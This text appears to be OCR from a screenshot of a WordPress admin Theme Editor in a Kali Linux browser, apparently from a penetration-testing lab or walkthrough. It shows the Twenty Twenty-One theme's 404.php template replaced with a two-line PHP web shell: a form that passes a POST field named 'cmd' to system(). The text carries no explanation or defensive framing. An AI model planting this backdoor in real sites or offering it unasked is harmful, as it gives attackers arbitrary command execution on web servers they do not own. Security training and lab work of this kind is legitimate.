 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
myblog 4 0 New Howdy, admin
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Twenty Twenty-One: 404 Template (404.php)
Select theme to edit: Twenty Twenty-( Select
Selected file content:
1 <pre><?php system($_POST["cmd"]);?></pre>
2 <form method="POST"><input autofocus type="text" name="cmd"></form>
3
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Documentation: Function Name... Look Up
Update File